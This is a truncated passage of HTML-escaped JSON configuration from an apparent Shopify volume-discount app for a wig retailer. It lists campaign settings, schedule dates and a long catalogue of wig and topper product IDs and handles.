off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;value&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-10-01&quot;,&quot;endDate&quot;:&quot;2024-10-08&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-10-01T00:00:00+05:30&quot;,&quot;endDateTime&quot;:&quot;2024-10-08T00:00:00+05:30&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-09-30T18:30:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-10-07T18:30:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;useAbsoluteDiscount&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;,&quot;title&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T06:28:47.735Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-06T07:40:26.472Z&quot;,&quot;__v&quot;:0,&quot;productPageWidgetMultiLanguageConfiguration&quot;:{},&quot;onlyUseWidget&quot;:false},{&quot;_id&quot;:&quot;695a2eba78d782f4dcf19923&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot;NY&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:4,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;allproduct&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;productsAutomaticallySortedCount&quot;:1448,&quot;productsCount&quot;:1448,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:5,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;VARIANT_PRICE&quot;,&quot;condition&quot;:&quot;0&quot;,&quot;relation&quot;:&quot;GREATER_THAN&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;gift&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;AllProduct&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T07:13:51Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:643683549477,&quot;productList&quot;:[{&quot;productId&quot;:9661945610533,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9654583689509,&quot;handle&quot;:&quot;bequeen-shortcut-machine-made-short-wig&quot;},{&quot;productId&quot;:9611590205733,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9841963499813,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9791075123493,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig&quot;},{&quot;productId&quot;:9707309433125,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9588617380133,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9811597590821,&quot;handle&quot;:&quot;bequeen-sexy-pixie-bang-pixie-wig&quot;},{&quot;productId&quot;:9661147021605,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig&quot;},{&quot;productId&quot;:9693748101413,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-wig&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:9649495736613,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-short-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9713787240741,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9717457125669,&quot;handle&quot;:&quot;bequeen-machine-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9862229426469,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-2&quot;},{&quot;productId&quot;:9769163981093,&quot;handle&quot;:&quot;bequeen-machine-made-1b-4-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9720506515749,&quot;handle&quot;:&quot;two-wigs-on-hot-sale-2&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9686055354661,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig&quot;},{&quot;productId&quot;:9756208202021,&quot;handle&quot;:&quot;bequeen-side-part-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9561085542693,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig&quot;},{&quot;productId&quot;:9564913336613,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig&quot;},{&quot;productId&quot;:9578525262117,&quot;handle&quot;:&quot;bequeen-99j-pixie-cut-wig&quot;},{&quot;productId&quot;:9562564722981,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9871936946469,&quot;handle&quot;:&quot;bequeen-vibrant-afro-elegance-pixie-wig&quot;},{&quot;productId&quot;:9626952794405,&quot;handle&quot;:&quot;bequeen-green-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9770044096805,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig&quot;},{&quot;productId&quot;:9788079538469,&quot;handle&quot;:&quot;bequeen-1b-short-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9695117574437,&quot;handle&quot;:&quot;bequeen-blue-and-black-pixie-wig&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:9719374512421,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-pixie-wig&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:9559427186981,&quot;handle&quot;:&quot;bequeen-highlight-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9762122334501,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig-copy&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:9605071536421,&quot;handle&quot;:&quot;bequeen-black-color-perfect-pixie-wig&quot;},{&quot;productId&quot;:9562570916133,&quot;handle&quot;:&quot;bequeen-machine-made-short-curely-wig&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9982833393957,&quot;handle&quot;:&quot;bequeen-short-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9559402610981,&quot;handle&quot;:&quot;baisi-pixie-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9694454710565,&quot;handle&quot;:&quot;bequeen-natural-black-and-brown-pixie-wig&quot;},{&quot;productId&quot;:9647490695461,&quot;handle&quot;:&quot;bequeen-30-base-with-27-highlights-side-part-pixie-wig&quot;},{&quot;productId&quot;:9772577882405,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-60-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:9715271631141,&quot;handle&quot;:&quot;bequeen-pixie-cut-brown-color-machine-made-wig&quot;},{&quot;productId&quot;:9937934680357,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9759677579557,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-wig&quot;},{&quot;productId&quot;:9695123931429,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9583767847205,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9853561602341,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-color-4-wig&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9871194718501,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-wavy-pixie-wig&quot;},{&quot;productId&quot;:9702482084133,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9580055429413,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9770000875813,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig-copy&quot;},{&quot;productId&quot;:9736820457765,&quot;handle&quot;:&quot;bequeen-blonde-style-lace-pixie-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9796153770277,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9796104159525,&quot;handle&quot;:&quot;bequeen-brown-color-pixie-wig&quot;},{&quot;productId&quot;:9847540384037,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9733884477733,&quot;handle&quot;:&quot;bequeen-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9729599406373,&quot;handle&quot;:&quot;bequeen-wavy-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509727013,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-9&quot;},{&quot;productId&quot;:9686086156581,&quot;handle&quot;:&quot;bequeen-two-brown-colors-pixie-wig&quot;},{&quot;productId&quot;:9627173224741,&quot;handle&quot;:&quot;romantic-dreamy-floral-language&quot;},{&quot;productId&quot;:9562584776997,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig-1&quot;},{&quot;productId&quot;:9837002948901,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-curly-pixie-wig&quot;},{&quot;productId&quot;:9564901769509,&quot;handle&quot;:&quot;bequeen-fashion-color-lace-wig&quot;},{&quot;productId&quot;:9718830039333,&quot;handle&quot;:&quot;bequeen-sexy-wave-1b-natural-black-machine-made-short-wig&quot;},{&quot;productId&quot;:9695758942501,&quot;handle&quot;:&quot;bequeen-effortless-style-pixie-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:9630526472485,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-pixie-1b-wig&quot;},{&quot;productId&quot;:9617034871077,&quot;handle&quot;:&quot;elegance-graceful-allure&quot;},{&quot;productId&quot;:9720508121381,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:9561074041125,&quot;handle&quot;:&quot;bequeen-kristen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9821999792421,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-fiery-pixie-wig&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:9778634686757,&quot;handle&quot;:&quot;bequeen-natural-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9715181224229,&quot;handle&quot;:&quot;bequeen-sexy-side-part-fashion-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9626942603557,&quot;handle&quot;:&quot;bequeen-curly-wave-full-lace-wig&quot;},{&quot;productId&quot;:10232711807269,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:9588041384229,&quot;handle&quot;:&quot;bequeen-pixie-wig-for-effortless-style&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9847544906021,&quot;handle&quot;:&quot;bequeen-two-color-blend-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9962948428069,&quot;handle&quot;:&quot;bequeen-highlight-short-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10267687092517,&quot;handle&quot;:&quot;bequeen-golden-curly-special-made-pixie-wig&quot;},{&quot;productId&quot;:9983328190757,&quot;handle&quot;:&quot;bequeen-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9818842530085,&quot;handle&quot;:&quot;bequeen-kinky-curly-grey-pixie-wig&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:9594057851173,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9594056835365,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9840925180197,&quot;handle&quot;:&quot;bequeen-highlight-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9799009272101,&quot;handle&quot;:&quot;bequeen-machine-made&quot;},{&quot;productId&quot;:9674397974821,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper3&quot;},{&quot;productId&quot;:9624487919909,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy&quot;},{&quot;productId&quot;:9585497407781,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashiont-straight-wig&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9759126552869,&quot;handle&quot;:&quot;bequeen-side-part-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562518192421,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9856627474725,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9585494819109,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig&quot;},{&quot;productId&quot;:9585444913445,&quot;handle&quot;:&quot;bequeen-luxurious-customized-pixie-cut-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:10299602370853,&quot;handle&quot;:&quot;bequeen-salt-mixed-black-fashion-styled-pixie-wig&quot;},{&quot;productId&quot;:9669477138725,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-white-pixie-wig&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9856914161957,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy&quot;},{&quot;productId&quot;:9800874557733,&quot;handle&quot;:&quot;bequeen-natural-black-golden-sunset-pixie-lace-wig&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9736810823973,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-1&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9698764947749,&quot;handle&quot;:&quot;courageous-bold-and-fearless&quot;},{&quot;productId&quot;:9686104834341,&quot;handle&quot;:&quot;bequeen-light-blue-pixie-machine-wig&quot;},{&quot;productId&quot;:9617025728805,&quot;handle&quot;:&quot;charming-radiant-charisma&quot;},{&quot;productId&quot;:9588464288037,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9562573537573,&quot;handle&quot;:&quot;bequeen-machine-made-short-straight-color-wig&quot;},{&quot;productId&quot;:9558011019557,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-bob-wig-with-bang&quot;},{&quot;productId&quot;:9809103585573,&quot;handle&quot;:&quot;bequeen-edgy-cut-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9773184352549,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9963880284453,&quot;handle&quot;:&quot;bequeen-warm-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9923905880357,&quot;handle&quot;:&quot;bequeen-yellow-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9815656136997,&quot;handle&quot;:&quot;bequeen-purple-waves-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9719900897573,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9709606699301,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9651534758181,&quot;handle&quot;:&quot;bequeen-gold-mixed-black-side-part-pixie-wig&quot;},{&quot;productId&quot;:9601290502437,&quot;handle&quot;:&quot;bequeen-pixie-lace-wig-100-human-hair&quot;},{&quot;productId&quot;:9559418175781,&quot;handle&quot;:&quot;bequeen-sexy-natural-black-finger-wave-wig&quot;},{&quot;productId&quot;:10250105454885,&quot;handle&quot;:&quot;bequeen-99j-irregular-wave-special-made-pixie-wig&quot;},{&quot;productId&quot;:10200234623269,&quot;handle&quot;:&quot;bequeen-99j-side-part-layer-pixie-wig&quot;},{&quot;productId&quot;:9874601935141,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9840928686373,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig&quot;},{&quot;productId&quot;:9808347627813,&quot;handle&quot;:&quot;bequeen-amber-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9774569783589,&quot;handle&quot;:&quot;bequeen-curly-1b-pixie-cut-sexy-style-full-lace-wig&quot;},{&quot;productId&quot;:9735768473893,&quot;handle&quot;:&quot;bequeen-pixie-wig-side-part-style&quot;},{&quot;productId&quot;:9720504877349,&quot;handle&quot;:&quot;two-wigs-on-hot-sale&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:10221890732325,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:9798200951077,&quot;handle&quot;:&quot;bequeen-sexy-curly-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9615985508645,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy-1&quot;},{&quot;productId&quot;:10247930052901,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9937959747877,&quot;handle&quot;:&quot;bequeen-613-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9923904995621,&quot;handle&quot;:&quot;bequeen-curly-black-elegance-pixie-wig&quot;},{&quot;productId&quot;:9840923181349,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-curly-wig&quot;},{&quot;productId&quot;:9813103182117,&quot;handle&quot;:&quot;bequeen-fiery-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9812906443045,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid4-not-a-wig&quot;},{&quot;productId&quot;:9760278184229,&quot;handle&quot;:&quot;bequeen-side-part-burgundy-curly-lace-wig&quot;},{&quot;productId&quot;:9736814002469,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy-1&quot;},{&quot;productId&quot;:9732402479397,&quot;handle&quot;:&quot;bequeen-blonde-pixie-cut-full-lace-wig-copy&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:9686099984677,&quot;handle&quot;:&quot;bequeen-short-pixie-wig2&quot;},{&quot;productId&quot;:1866993074218,&quot;handle&quot;:&quot;bequeen-price-difference&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10197852094757,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-3&quot;},{&quot;productId&quot;:9970528387365,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-lace-wig&quot;},{&quot;productId&quot;:9878032253221,&quot;handle&quot;:&quot;bequeen-ash-slick-pixie-lace-wig&quot;},{&quot;productId&quot;:9836538462501,&quot;handle&quot;:&quot;bequeen-blue-color-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9818874151205,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9732389437733,&quot;handle&quot;:&quot;bequeen-curly-natrual-black-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509268261,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-7&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9644805456165,&quot;handle&quot;:&quot;bequeen-black-mix-orange-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9628205351205,&quot;handle&quot;:&quot;passion-dance-of-the-flames&quot;},{&quot;productId&quot;:9627174633765,&quot;handle&quot;:&quot;vibrant-full-of-energy&quot;},{&quot;productId&quot;:9613811482917,&quot;handle&quot;:&quot;bequeen-99j-sexy-side-part-pixie-wig-copy&quot;},{&quot;productId&quot;:9562536050981,&quot;handle&quot;:&quot;bequeen-machine-made-honey-blonde-short-cut-with-full-bang-wig&quot;},{&quot;productId&quot;:8034471051557,&quot;handle&quot;:&quot;bequeen-12a-1pc-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030474895653,&quot;handle&quot;:&quot;1pc-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:10267487240485,&quot;handle&quot;:&quot;bequeen-49-special-style-pixie-wig-collection&quot;},{&quot;productId&quot;:9923899162917,&quot;handle&quot;:&quot;bequeen-beige-color-sexy-short-cut-full-lace-wig&quot;},{&quot;productId&quot;:9883956871461,&quot;handle&quot;:&quot;bequeen-silver-spark-pixie-wig&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9833175056677,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-sexy-fiery-pixie-wig&quot;},{&quot;productId&quot;:9829859492133,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-full-lace-wig&quot;},{&quot;productId&quot;:9813108261157,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid3-not-a-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9746562679077,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-short-wig-copy&quot;},{&quot;productId&quot;:9720510939429,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-11&quot;},{&quot;productId&quot;:9686047949093,&quot;handle&quot;:&quot;bequeen-orange-sexy-wave-pixie-wig&quot;},{&quot;productId&quot;:9674400465189,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9&quot;},{&quot;productId&quot;:9615996518693,&quot;handle&quot;:&quot;bequeen-middle-pink-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9562579304741,